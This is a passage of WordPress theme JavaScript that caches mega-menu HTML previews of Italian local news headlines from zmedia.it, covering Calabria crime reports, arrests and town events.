                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/travolto-e-ucciso-sulla-statale-18-mentre-aiutava-automobilista-si-costituisce-il-pirata-della-strada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Travolto e ucciso sulla Statale 18 mentre aiutava automobilista: si costituisce il pirata della strada\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri\" title=\"Travolto e ucciso sulla Statale 18 mentre aiutava automobilista: si costituisce il pirata della strada\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-5-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/travolto-e-ucciso-sulla-statale-18-mentre-aiutava-automobilista-si-costituisce-il-pirata-della-strada\/\"  rel=\"bookmark\" title=\"Travolto e ucciso sulla Statale 18 mentre aiutava automobilista: si costituisce il pirata della strada\">Travolto e ucciso sulla Statale 18 mentre aiutava automobilista: si costituisce...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tre-auto-distrutte-da-incendio-indagini-delle-forze-dellordine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tre auto distrutte da incendio &#8211; indagini delle Forze dell&#8217;ordine\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tre auto distrutte da incendio &#8211; indagini delle Forze dell&#8217;ordine\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/vigili-115-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tre-auto-distrutte-da-incendio-indagini-delle-forze-dellordine\/\"  rel=\"bookmark\" title=\"Tre auto distrutte da incendio &#8211; indagini delle Forze dell&#8217;ordine\">Tre auto distrutte da incendio &#8211; indagini delle Forze dell&#8217;ordine<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/governo-dichiara-stato-di-emergenza-per-sicilia-sardegna-e-calabria-stanziati-100-milioni-di-euro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Governo dichiara stato di emergenza per Sicilia, Sardegna e Calabria: stanziati 100 milioni di euro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Governo dichiara stato di emergenza per Sicilia, Sardegna e Calabria: stanziati 100 milioni di euro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/maltempo-calabria-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/governo-dichiara-stato-di-emergenza-per-sicilia-sardegna-e-calabria-stanziati-100-milioni-di-euro\/\"  rel=\"bookmark\" title=\"Governo dichiara stato di emergenza per Sicilia, Sardegna e Calabria: stanziati 100 milioni di euro\">Governo dichiara stato di emergenza per Sicilia, Sardegna e Calabria: stanziati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controllo-su-strada-dei-carabinieri-di-gioia-tauro-scoperti-coltello-e-3-500-euro-nascosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controllo su strada dei Carabinieri di Gioia Tauro: scoperti coltello e 3.500 euro nascosti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controllo su strada dei Carabinieri di Gioia Tauro: scoperti coltello e 3.500 euro nascosti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/carabinieri-giorno-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controllo-su-strada-dei-carabinieri-di-gioia-tauro-scoperti-coltello-e-3-500-euro-nascosti\/\"  rel=\"bookmark\" title=\"Controllo su strada dei Carabinieri di Gioia Tauro: scoperti coltello e 3.500 euro nascosti\">Controllo su strada dei Carabinieri di Gioia Tauro: scoperti coltello e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
